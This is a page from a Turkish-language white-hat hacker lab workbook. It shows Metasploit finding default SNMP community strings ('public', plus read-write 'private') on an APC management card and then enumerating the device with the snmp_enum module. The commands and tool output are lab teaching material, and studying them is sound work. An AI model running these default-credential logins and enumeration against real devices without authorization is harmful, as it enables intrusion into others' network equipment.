 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[+] SNMP: 192.168.5.9 community string: 'public' info: 'APC Web/SNMP Management Card (MB:v3.6.8
PF:v2.6.4 PN:apc_hw02_aos_264.bin AF1:v2.6.1 AN1:apc_hw02_sumx_261.bin MN:AP9617 HR:A10
SN: ZA0525013061 MD:06/16/2005) (EmbeddedPowerNet SNMPAgent SW v2.2 compatible)'
[*] Validating scan resultsfrom1 hosts...
[*] Host192.168.5.9 providesREAD-WRITEaccess with community 'private'
[*] Scanned 1 of 1 hosts(100% complete)
[*] Auxiliary moduleexecution completed
msf auxiliary(snmp_login) >
3. Adım: Community word değerini de bildigimiz snmp servisini exploit edip uzak sistem hakkında bilgi
toplayalım.Bununiçinsnmp_enummodülünükullanıyoruz.
msf auxiliary(snmp_login) >use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) >set RHOSTS 192.168.5.6
RHOSTS=> 192.168.5.6
msf auxiliary(snmp_enum) >exploit
[*] 192.168.5.6, Connected.
[*] Systeminformation
Host IP : 192.168.5.6
Hostname : r3.ca.smt
Description : APC Web/SNMP Management Card (MB:v3.6.8 PF:v2.6.4
PN:apc_hw02_aos_264.bin AF1:v2.6.1 AN1:apc_hw02_sumx_261.bin MN:AP9617 HR:A10 SN:
ZA0525013061 MD:06/16/2005) (Embedded PowerNetSNMPAgentSWv2.2 compatible)
Contact : r3ops@yandex.com
Location : smt
Uptimesnmp : -
Uptimesystem : 112 days,07:03:31.22
Systemdate : -
Networkinformation:
IP forwarding enabled : no
DefaultTTL : 64
TCP segmentsreceived : 22873
TCP segmentssent : 18301
TCP segmentsretrans : 741
Inputdatagrams : 807289
Delivered datagrams : 807281
 